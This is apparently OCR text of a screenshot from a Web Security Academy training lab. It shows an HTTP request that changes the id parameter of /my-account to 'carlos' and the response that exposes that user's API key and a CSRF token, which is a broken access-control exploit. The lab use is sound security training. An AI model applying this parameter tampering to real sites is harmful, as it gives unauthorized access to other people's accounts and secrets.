 1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0a560044046471aec0f54372006e005c.web-security-academy.net
3 Cookie: session=WoFcnDHG4GxeNGMPqUlm2CeWzJC4jaiC
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
7
8
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: 222rpsghvmjsrGC7luFJH8WS6PPXM7IM
</div>
<br/>
60 <form class="login-form" name="change-email-form"
action="/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
09wyvyt9BpEUBQiGzmuvSCqhkZwv0Au0">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72